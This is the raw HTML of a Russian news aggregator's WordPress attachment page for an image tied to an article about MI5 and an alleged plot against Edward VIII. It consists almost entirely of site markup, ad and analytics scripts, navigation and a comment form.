

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/06/29/pochemu-razvedka-mi-5-skryla-zagovor-ob-ubijstve-skandalnogo-korolja-jeduarda-viii/jedvard8/
body_size: 8458
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>эдвард8 &#8212; Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;эдвард8&raquo;" href="https://retransliator.ru/2020/06/29/pochemu-razvedka-mi-5-skryla-zagovor-ob-ubijstve-skandalnogo-korolja-jeduarda-viii/jedvard8/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/media/1001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=1001' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F06%2F29%2Fpochemu-razvedka-mi-5-skryla-zagovor-ob-ubijstve-skandalnogo-korolja-jeduarda-viii%2Fjedvard8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F06%2F29%2Fpochemu-razvedka-mi-5-skryla-zagovor-ob-ubijstve-skandalnogo-korolja-jeduarda-viii%2Fjedvard8%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="attachment attachment-template-default single single-attachment postid-1001 attachmentid-1001 attachment-jpeg">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6933683bb0f13" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6933683bb0f14" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-1001" class="single single-post group post-1001 attachment type-attachment status-inherit hentry">
					
					<div class="post-header">
											
						<h1 class="post-title">эдвард8</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/06/29/pochemu-razvedka-mi-5-skryla-zagovor-ob-ubijstve-skandalnogo-korolja-jeduarda-viii/jedvard8/">04.07.2020</a></span> 
																	<span class="post-comments">
										<a href="https://retransliator.ru/2020/06/29/pochemu-razvedka-mi-5-skryla-zagovor-ob-ubijstve-skandalnogo-korolja-jeduarda-viii/jedvard8/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментарии</span></a>									</span>
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2021/06/28/15-let-dlja-oppozicionera-babariko-mne-ne-stydno-pered-moej-semej-i-druzjami/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2021/06/бабарико-400x200.jpeg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">15 лет для оппозиционера Бабарико: мне не стыдно перед моей семьей и друзьями</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/12/05/putin-rasskazal-kakih-kachestv-ne-hvataet-iskusstvennomu-intellektu-chtob-stat-prezidentom/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/президент3-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Владимир Путин" loading="lazy" />								
														
							<p class="category">
								Разное							</p>
					
							<h3 class="title">Путин рассказал каких качеств не хватает искусственному интеллекту, чтоб стать президентом</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/11/12/bolshe-vyplat-i-lgot-pensioneram-ot-soczashhity-vedenie-razdelnogo-hozjajstva/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/пенсионеры-2-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Право							</p>
					
							<h3 class="title">Больше выплат и льгот пенсионерам от соцзащиты: ведение раздельного хозяйства</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><p class="attachment"><a href='https://retransliator.ru/wp-content/uploads/2020/07/эдвард8.jpg'><img width="300" height="180" src="https://retransliator.ru/wp-content/uploads/2020/07/эдвард8-300x180.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/07/эдвард8-300x180.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/07/эдвард8-1024x614.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/07/эдвард8-768x461.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/07/эдвард8-816x490.jpg 816w, https://retransliator.ru/wp-content/uploads/2020/07/эдвард8.jpg 1210w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2021/06/28/15-let-dlja-oppozicionera-babariko-mne-ne-stydno-pered-moej-semej-i-druzjami/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2021/06/бабарико-400x200.jpeg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">15 лет для оппозиционера Бабарико: мне не стыдно перед моей семьей и друзьями</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/12/05/putin-rasskazal-kakih-kachestv-ne-hvataet-iskusstvennomu-intellektu-chtob-stat-prezidentom/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/президент3-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Владимир Путин" loading="lazy" />								
														
							<p class="category">
								Разное							</p>
					
							<h3 class="title">Путин рассказал каких качеств не хватает искусственному интеллекту, чтоб стать президентом</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/11/12/bolshe-vyplat-i-lgot-pensioneram-ot-soczashhity-vedenie-razdelnogo-hozjajstva/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/пенсионеры-2-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Право							</p>
					
							<h3 class="title">Больше выплат и льгот пенсионерам от соцзащиты: ведение раздельного хозяйства</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
				
	<div class="respond-container">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/29/pochemu-razvedka-mi-5-skryla-zagovor-ob-ubijstve-skandalnogo-korolja-jeduarda-viii/jedvard8/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://retransliator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="236"/></p></form>	</div><!-- #respond -->
		</div><!-- .respond-container -->

		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6933683bb94a9" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6933683bb94ab" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.09</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.70</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.18</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.73</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2025 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

